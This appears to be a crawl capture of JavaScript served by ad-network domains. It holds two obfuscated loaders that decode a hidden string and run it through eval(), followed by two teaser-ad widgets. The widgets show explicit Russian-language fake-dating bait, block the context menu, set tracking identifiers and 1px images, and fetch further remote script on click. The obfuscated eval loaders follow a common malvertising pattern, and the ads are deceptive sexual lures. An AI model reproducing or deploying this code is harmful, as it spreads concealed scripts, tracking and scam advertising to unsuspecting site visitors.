var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe58c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe58c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",86,"AGqlTXgBO",25,5,50))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=59077
body_size: 1559
content:
var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe28c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe28c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",77,"XWTicfwjd",28,8,53))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/order/weight.js?9842&u=null&a=0.6786986714299597
body_size: 10746
content:
	function e393266325_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe393266325(teasers) {
		if (document.getElementById('e393266325')) {
			document.getElementById('e393266325').innerHTML = "";
			document.getElementById('e393266325').classList.add('no-pop');
			
			
			document.getElementById('e393266325').setAttribute("onclick", "e393266325_cancel_bubbling(event);");
			document.getElementById('e393266325').setAttribute("onmouseup", "e393266325_cancel_bubbling(event);");
			document.getElementById('e393266325').setAttribute("onmousedown", "e393266325_cancel_bubbling(event);");
			document.getElementById('e393266325').setAttribute("oncontextmenu", "return false");
			
			
			var e393266325_place = document.getElementById('e393266325');

			var e393266325_table = document.createElement('table');
			e393266325_table.cellPadding = "0";
			e393266325_table.cellSpacing = "3";
			e393266325_table.style.borderSpacing = "3px";
			e393266325_table.style.borderCollapse = "inherit";
			e393266325_table.style.width = "100%";
			e393266325_table.style.margin = "0 auto";
			e393266325_table.style.textAlign = "center";
			e393266325_table.style.backgroundColor = "transparent";
			e393266325_table.style.border = "0px solid #ffffff";
			e393266325_table.style.borderRadius = "0px";
			e393266325_table.style.tableLayout = "fixed";
			e393266325_table.align = "center";
			e393266325_place.appendChild(e393266325_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e393266325_tr = document.createElement('tr');
				e393266325_table.appendChild(e393266325_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e393266325_td = document.createElement('td');
					e393266325_td.id = "e393266325_c_"+i;
					if (teasers[i][6] == "1"){
						e393266325_td.style.border = "1px solid #df6f78";
						e393266325_td.style.backgroundColor = "#fdf8e5";
					} else {
						e393266325_td.style.border = "0px solid #ffffff";
						e393266325_td.style.backgroundColor = "transparent";
						e393266325_td.setAttribute("onmouseover", "document.getElementById('e393266325_c_"+i+"').style.backgroundColor = 'transparent';");
						e393266325_td.setAttribute("onmouseout",  "document.getElementById('e393266325_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e393266325_td.style.padding = "2px";
					e393266325_td.style.borderRadius = "0px";
					e393266325_td.style.textAlign = "center";
					e393266325_td.style.verticalAlign = "top";
					e393266325_td.align = "center";
					e393266325_td.width = "33.333333333333%";
					e393266325_tr.appendChild(e393266325_td);

					var e393266325_teaser = document.createElement('a');
					e393266325_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e393266325_teaser.target = "_blank";
					e393266325_teaser.rel = "nofollow";
					e393266325_teaser.style.textDecoration = "none";
					e393266325_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e393266325_teaser.style.zIndex = '1';
					e393266325_teaser.style.position = 'relative';
					e393266325_teaser.style.width = '100%';
					e393266325_td.appendChild(e393266325_teaser);
										
										
					e393266325_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e393266325').removeChild(document.getElementById('e393266325').firstChild);

							var e393266325_script     = document.createElement('script');
							e393266325_script.type    = 'text/javascript';
							e393266325_script.charset = 'utf-8';
							e393266325_script.async   = 'true';
							e393266325_script.src     = 'https://adtazwhite.com/' + e393266325_path + '/' + e393266325_file + '.js?9842&u=17700797301606544177&a=' + Math.random();
							document.body.appendChild(e393266325_script);
						}, 1000);
					}
					
					var e393266325_image = document.createElement('div'); 
					e393266325_image.id  = "e393266325_i_c_"+i;
										
					var e393266325_image2 = document.createElement('img');
					e393266325_image2.alt = "";
					e393266325_image2.src = teasers[i][1];
					e393266325_image2.style.width  = "190px";
					e393266325_image2.style.height = "190px";
					e393266325_image.style.overflow = "hidden";
					e393266325_image.appendChild(e393266325_image2);
					
										
					/*e393266325_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e393266325_image.style.backgroundSize = 'cover'; 
					e393266325_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e393266325_teaser.setAttribute("onmouseover", "document.getElementById('e393266325_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e393266325_teaser.setAttribute("onmouseout",  "document.getElementById('e393266325_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e393266325_temp_gifimage            = document.createElement('img');
						e393266325_temp_gifimage.alt            = "";
						e393266325_temp_gifimage.src            = teasers[i][5];
						e393266325_temp_gifimage.style.width    = "1px";
						e393266325_temp_gifimage.style.height   = "1px";
						e393266325_temp_gifimage.width          = "1";
						e393266325_temp_gifimage.height         = "1";
						e393266325_temp_gifimage.alt            = "";
						e393266325_temp_gifimage.title          = "";
						e393266325_temp_gifimage.style.position = "fixed";
						e393266325_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e393266325_temp_gifimage);
					}
					
					e393266325_image.style.border = "0px solid #ffffff";
					e393266325_image.style.borderRadius = "0px";
					e393266325_image.style.width = "190px"; 
					e393266325_image.style.height = "190px"; 
					e393266325_image.style.position = 'inherit';
					e393266325_image.style.cssFloat = 'none';
					e393266325_image.style.boxSizing = "content-box";
					e393266325_image.style.display = 'inline-block';
					e393266325_image.style.margin = "0px";
					
										
					var e393266325_title = document.createElement('div');
					e393266325_title.innerHTML = teasers[i][2];
					e393266325_title.style.fontSize = "10pt";
					e393266325_title.style.color = "#990000";
					e393266325_title.style.fontWeight = "bold";
					e393266325_title.style.textAlign = "center";
					e393266325_title.style.fontFamily = "Arial";
					e393266325_title.style.fontSize = "17px";
					e393266325_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e393266325_title.style.color = "#780c16";
						e393266325_title.setAttribute("onmouseover", "this.style.color = '#780c16'");
						e393266325_title.setAttribute("onmouseout",  "this.style.color = '#780c16'");
					}
					e393266325_title.style.fontStyle = "normal";
					e393266325_title.style.fontWeight = "bold";
					e393266325_title.style.textDecoration = "none";
					e393266325_title.style.margin = "3px";
					e393266325_title.style.height = "auto";
					e393266325_title.id = "etarg_title_9842_"+i;

					
					var e393266325_description = document.createElement('div');
					e393266325_description.innerHTML = teasers[i][3];
					e393266325_description.style.color = "#000000";
					e393266325_description.style.fontSize = "10pt";
					e393266325_description.style.textAlign = "center";
					e393266325_description.style.fontFamily = "Arial";
					e393266325_description.style.fontSize = "13px";
					e393266325_description.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e393266325_description.style.color = "#3a3737";
						e393266325_description.setAttribute("onmouseover", "this.style.color = '#3a3737'");
						e393266325_description.setAttribute("onmouseout",  "this.style.color = '#3a3737'");
					}
					e393266325_description.style.fontStyle = "normal";
					e393266325_description.style.fontWeight = "normal";
					e393266325_description.style.textDecoration = "none";
					e393266325_description.style.margin = "3px";
					e393266325_description.style.height = "auto";
					e393266325_description.id = "etarg_description_9842_"+i;

					var e393266325_price = document.createElement('div');
					e393266325_price.innerHTML = teasers[i][4];
					e393266325_price.style.color = "#f25100";
					e393266325_price.style.textAlign = "center";
					e393266325_price.style.fontFamily = e393266325_description.style.fontFamily;
					e393266325_price.style.fontSize = e393266325_description.style.fontSize;
					e393266325_price.style.lineHeight = e393266325_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e393266325_price.style.color = "#f25100";
					}
					e393266325_price.style.fontStyle = e393266325_description.style.fontStyle;
					e393266325_price.style.fontWeight = "bold";
					e393266325_price.style.textDecoration = e393266325_description.style.textDecoration;
					e393266325_price.style.height = "auto";

										e393266325_teaser.appendChild(e393266325_image);
					e393266325_teaser.appendChild(e393266325_title);
					e393266325_teaser.appendChild(e393266325_description);
					e393266325_teaser.appendChild(e393266325_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe393266325([['https://adtazwhite.com/clicks/OTg0Ml8zMDQwMDZfMjMuMDEyODE3NV8xM18xNzcwMDc5NzMwMTYwNjU0NDE3N18yMF8xOC4xMTguMTE0LjE4OF40Y2IwMDcwOGMyMzI4ODQwZTA2ODliMmQ1M2QwMmY4OF4wMy4yLjMuMjAyNg==','//cs10.adtazwhite.com/content/61461/3509291.webp','✅НАПИШЕ МНЕ','📢НАДЯ: 40 лет. (300м от Вас).',' ','','0','//cs10.adtazwhite.com/content/61461/3509291_2.webp'],['https://adtazwhite.com/clicks/OTg0Ml8yNDYyMzlfMjMuMDA3ODUxXzEzXzE3NzAwNzk3MzAxNjA2NTQ0MTc3XzIwXzE4LjExOC4xMTQuMTg4XmJhZDc4YWNmOTMxYWQzMmRjYzIyNmYxZmJlOTk4NmEwXjAzLjIuMy4yMDI2','//cs10.adtazwhite.com/content/61461/3335990.gif','Юля, 38 лет. (1км от вас)','Мой вотсапп в профиле. Хочу куни, пишите!',' ','','0','//cs10.adtazwhite.com/content/61461/3335990_2.webp'],['https://adtazwhite.com/clicks/OTg0Ml8yOTcxNzlfMjMuMDE2NzFfMTNfMTc3MDA3OTczMDE2MDY1NDQxNzdfMjBfMTguMTE4LjExNC4xODheZjY0Mjg5MTYzZjNiNjJlYzRhZGVmMGE2N2U5YTFkNTBeMDMuMi4zLjIwMjY=','//cs11.adtazwhite.com/content/61461/3488810.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs11.adtazwhite.com/content/61461/3488810_2.webp']]);  try { localStorage.setItem('e393266325_uid', '17700797301606544177'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/simple/street.js?9874&u=null&a=0.6252183231641282
body_size: 10771
content:
	function ef5bafcaaa_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efef5bafcaaa(teasers) {
		if (document.getElementById('ef5bafcaaa')) {
			document.getElementById('ef5bafcaaa').innerHTML = "";
			document.getElementById('ef5bafcaaa').classList.add('no-pop');
			
			
			document.getElementById('ef5bafcaaa').setAttribute("onclick", "ef5bafcaaa_cancel_bubbling(event);");
			document.getElementById('ef5bafcaaa').setAttribute("onmouseup", "ef5bafcaaa_cancel_bubbling(event);");
			document.getElementById('ef5bafcaaa').setAttribute("onmousedown", "ef5bafcaaa_cancel_bubbling(event);");
			document.getElementById('ef5bafcaaa').setAttribute("oncontextmenu", "return false");
			
			
			var ef5bafcaaa_place = document.getElementById('ef5bafcaaa');

			var ef5bafcaaa_table = document.createElement('table');
			ef5bafcaaa_table.cellPadding = "0";
			ef5bafcaaa_table.cellSpacing = "3";
			ef5bafcaaa_table.style.borderSpacing = "3px";
			ef5bafcaaa_table.style.borderCollapse = "inherit";
			ef5bafcaaa_table.style.width = "100%";
			ef5bafcaaa_table.style.margin = "0 auto";
			ef5bafcaaa_table.style.textAlign = "center";
			ef5bafcaaa_table.style.backgroundColor = "transparent";
			ef5bafcaaa_table.style.border = "0px solid #ffffff";
			ef5bafcaaa_table.style.borderRadius = "0px";
			ef5bafcaaa_table.style.tableLayout = "fixed";
			ef5bafcaaa_table.align = "center";
			ef5bafcaaa_place.appendChild(ef5bafcaaa_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var ef5bafcaaa_tr = document.createElement('tr');
				ef5bafcaaa_table.appendChild(ef5bafcaaa_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var ef5bafcaaa_td = document.createElement('td');
					ef5bafcaaa_td.id = "ef5bafcaaa_c_"+i;
					if (teasers[i][6] == "1"){
						ef5bafcaaa_td.style.border = "1px solid #df6f78";
						ef5bafcaaa_td.style.backgroundColor = "#fdf8e5";
					} else {
						ef5bafcaaa_td.style.border = "0px solid #ffffff";
						ef5bafcaaa_td.style.backgroundColor = "transparent";
						ef5bafcaaa_td.setAttribute("onmouseover", "document.getElementById('ef5bafcaaa_c_"+i+"').style.backgroundColor = 'transparent';");
						ef5bafcaaa_td.setAttribute("onmouseout",  "document.getElementById('ef5bafcaaa_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					ef5bafcaaa_td.style.padding = "2px";
					ef5bafcaaa_td.style.borderRadius = "0px";
					ef5bafcaaa_td.style.textAlign = "center";
					ef5bafcaaa_td.style.verticalAlign = "top";
					ef5bafcaaa_td.align = "center";
					ef5bafcaaa_td.width = "33.333333333333%";
					ef5bafcaaa_tr.appendChild(ef5bafcaaa_td);

					var ef5bafcaaa_teaser = document.createElement('a');
					ef5bafcaaa_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					ef5bafcaaa_teaser.target = "_blank";
					ef5bafcaaa_teaser.rel = "nofollow";
					ef5bafcaaa_teaser.style.textDecoration = "none";
					ef5bafcaaa_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					ef5bafcaaa_teaser.style.zIndex = '1';
					ef5bafcaaa_teaser.style.position = 'relative';
					ef5bafcaaa_teaser.style.width = '100%';
					ef5bafcaaa_td.appendChild(ef5bafcaaa_teaser);
										
										
					ef5bafcaaa_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('ef5bafcaaa').removeChild(document.getElementById('ef5bafcaaa').firstChild);

							var ef5bafcaaa_script     = document.createElement('script');
							ef5bafcaaa_script.type    = 'text/javascript';
							ef5bafcaaa_script.charset = 'utf-8';
							ef5bafcaaa_script.async   = 'true';
							ef5bafcaaa_script.src     = 'https://adtazwhite.com/' + ef5bafcaaa_path + '/' + ef5bafcaaa_file + '.js?9874&u=17700797304911354177&a=' + Math.random();
							document.body.appendChild(ef5bafcaaa_script);
						}, 1000);
					}
					
					var ef5bafcaaa_image = document.createElement('div'); 
					ef5bafcaaa_image.id  = "ef5bafcaaa_i_c_"+i;
										
					var ef5bafcaaa_image2 = document.createElement('img');
					ef5bafcaaa_image2.alt = "";
					ef5bafcaaa_image2.src = teasers[i][1];
					ef5bafcaaa_image2.style.width  = "200px";
					ef5bafcaaa_image2.style.height = "200px";
					ef5bafcaaa_image.style.overflow = "hidden";
					ef5bafcaaa_image.appendChild(ef5bafcaaa_image2);
					
										
					/*ef5bafcaaa_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					ef5bafcaaa_image.style.backgroundSize = 'cover'; 
					ef5bafcaaa_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						ef5bafcaaa_teaser.setAttribute("onmouseover", "document.getElementById('ef5bafcaaa_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						ef5bafcaaa_teaser.setAttribute("onmouseout",  "document.getElementById('ef5bafcaaa_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var ef5bafcaaa_temp_gifimage            = document.createElement('img');
						ef5bafcaaa_temp_gifimage.alt            = "";
						ef5bafcaaa_temp_gifimage.src            = teasers[i][5];
						ef5bafcaaa_temp_gifimage.style.width    = "1px";
						ef5bafcaaa_temp_gifimage.style.height   = "1px";
						ef5bafcaaa_temp_gifimage.width          = "1";
						ef5bafcaaa_temp_gifimage.height         = "1";
						ef5bafcaaa_temp_gifimage.alt            = "";
						ef5bafcaaa_temp_gifimage.title          = "";
						ef5bafcaaa_temp_gifimage.style.position = "fixed";
						ef5bafcaaa_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(ef5bafcaaa_temp_gifimage);
					}
					
					ef5bafcaaa_image.style.border = "0px solid #c2390a";
					ef5bafcaaa_image.style.borderRadius = "0px";
					ef5bafcaaa_image.style.width = "200px"; 
					ef5bafcaaa_image.style.height = "200px"; 
					ef5bafcaaa_image.style.position = 'inherit';
					ef5bafcaaa_image.style.cssFloat = 'none';
					ef5bafcaaa_image.style.boxSizing = "content-box";
					ef5bafcaaa_image.style.display = 'inline-block';
					ef5bafcaaa_image.style.margin = "0px";
					
										
					var ef5bafcaaa_title = document.createElement('div');
					ef5bafcaaa_title.innerHTML = teasers[i][2];
					ef5bafcaaa_title.style.fontSize = "10pt";
					ef5bafcaaa_title.style.color = "#990000";
					ef5bafcaaa_title.style.fontWeight = "bold";
					ef5bafcaaa_title.style.textAlign = "center";
					ef5bafcaaa_title.style.fontFamily = "Arial";
					ef5bafcaaa_title.style.fontSize = "18px";
					ef5bafcaaa_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						ef5bafcaaa_title.style.color = "#c2390a";
						ef5bafcaaa_title.setAttribute("onmouseover", "this.style.color = '#c2390a'");
						ef5bafcaaa_title.setAttribute("onmouseout",  "this.style.color = '#c2390a'");
					}
					ef5bafcaaa_title.style.fontStyle = "normal";
					ef5bafcaaa_title.style.fontWeight = "bold";
					ef5bafcaaa_title.style.textDecoration = "none";
					ef5bafcaaa_title.style.margin = "3px";
					ef5bafcaaa_title.style.height = "auto";
					ef5bafcaaa_title.id = "etarg_title_9874_"+i;

					
					var ef5bafcaaa_description = document.createElement('div');
					ef5bafcaaa_description.innerHTML = teasers[i][3];
					ef5bafcaaa_description.style.color = "#000000";
					ef5bafcaaa_description.style.fontSize = "10pt";
					ef5bafcaaa_description.style.textAlign = "center";
					ef5bafcaaa_description.style.fontFamily = "Arial";
					ef5bafcaaa_description.style.fontSize = "15px";
					ef5bafcaaa_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						ef5bafcaaa_description.style.color = "#454343";
						ef5bafcaaa_description.setAttribute("onmouseover", "this.style.color = '#454343'");
						ef5bafcaaa_description.setAttribute("onmouseout",  "this.style.color = '#454343'");
					}
					ef5bafcaaa_description.style.fontStyle = "normal";
					ef5bafcaaa_description.style.fontWeight = "normal";
					ef5bafcaaa_description.style.textDecoration = "none";
					ef5bafcaaa_description.style.margin = "3px";
					ef5bafcaaa_description.style.height = "auto";
					ef5bafcaaa_description.id = "etarg_description_9874_"+i;

					var ef5bafcaaa_price = document.createElement('div');
					ef5bafcaaa_price.innerHTML = teasers[i][4];
					ef5bafcaaa_price.style.color = "#f25100";
					ef5bafcaaa_price.style.textAlign = "center";
					ef5bafcaaa_price.style.fontFamily = ef5bafcaaa_description.style.fontFamily;
					ef5bafcaaa_price.style.fontSize = ef5bafcaaa_description.style.fontSize;
					ef5bafcaaa_price.style.lineHeight = ef5bafcaaa_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						ef5bafcaaa_price.style.color = "#f23c3c";
					}
					ef5bafcaaa_price.style.fontStyle = ef5bafcaaa_description.style.fontStyle;
					ef5bafcaaa_price.style.fontWeight = "bold";
					ef5bafcaaa_price.style.textDecoration = ef5bafcaaa_description.style.textDecoration;
					ef5bafcaaa_price.style.height = "auto";

										ef5bafcaaa_teaser.appendChild(ef5bafcaaa_image);
					ef5bafcaaa_teaser.appendChild(ef5bafcaaa_title);
					ef5bafcaaa_teaser.appendChild(ef5bafcaaa_description);
					ef5bafcaaa_teaser.appendChild(ef5bafcaaa_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efef5bafcaaa([['https://adtazwhite.com/clicks/OTg3NF8yOTYyNTRfMjMuMDAyMDgwMl8xM18xNzcwMDc5NzMwNDkxMTM1NDE3N18yMF8xOC4xMTguMTE0LjE4OF44Y2Q2YTE1NWI1YTM0MGRkMTI3NDU5ZDRkMmI1OWU3YV4wMy4yLjMuMjAyNg==','//cs09.adtazwhite.com/content/61461/3486035.webp','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs09.adtazwhite.com/content/61461/3486035_2.webp'],['https://adtazwhite.com/clicks/OTg3NF8zMDcyMTlfMjMuMDEwOTA5Ml8xM18xNzcwMDc5NzMwNDkxMTM1NDE3N18yMF8xOC4xMTguMTE0LjE4OF45YWEzNTI3MDE1NWQzYTkwZjk4OTdkYjcxYTFhYWUyY14wMy4yLjMuMjAyNg==','//cs11.adtazwhite.com/content/61461/3518930.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs11.adtazwhite.com/content/61461/3518930_2.webp'],['https://adtazwhite.com/clicks/OTg3NF8yNDYyMzlfMjMuMDAxNTcwMl8xM18xNzcwMDc5NzMwNDkxMTM1NDE3N18yMF8xOC4xMTguMTE0LjE4OF41OTE1YTdjOTFkMmVjNDkxYzllZTdiMDgyNTFlNzMxMV4wMy4yLjMuMjAyNg==','//cs10.adtazwhite.com/content/61461/3335990.gif','Юля, 38 лет. (1км от вас)','Мой вотсапп в профиле. Хочу куни, пишите!',' ','','0','//cs10.adtazwhite.com/content/61461/3335990_2.webp']]);  try { localStorage.setItem('ef5bafcaaa_uid', '17700797304911354177'); } catch (e) {}